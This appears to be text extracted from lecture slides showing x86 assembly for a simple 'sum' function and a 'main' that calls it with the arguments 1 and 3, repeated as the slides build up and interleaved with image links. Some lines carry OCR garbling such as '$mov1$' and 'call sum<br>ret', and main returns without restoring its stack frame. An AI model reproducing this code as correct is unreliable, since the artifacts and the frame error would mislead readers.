

movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax







sum: pushl %ebp movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax leave ret









movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax







sum: pushl %ebp movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax leave ret

main: pushl %ebp movl %esp, %ebp subl \$8, %esp movl \$3, 4(%esp) movl \$1, (%esp) call sum ret







sum: pushl %ebp movl %esp, %ebp movl 12 (%ebp), %eax addl 8(%ebp), %eax leave ret

main: pushl %ebp movl %esp, %ebp subl \$8, %esp  $mov1$  \$3, 4(%esp)  $\mathbf{N}$ movl \$1, (%esp) call sum ret







```
sum:
pushl %ebp
movl %esp, %ebp
movl 12 (%ebp), %eax
 addl 8(%ebp), %eax
 leave
 ret
```

```
main:
 pushl %ebp
 movl %esp, %ebp
 subl $8, %esp
 movl $3, 4(%esp)
 movl $1, (%esp)
call sum<br>ret
```
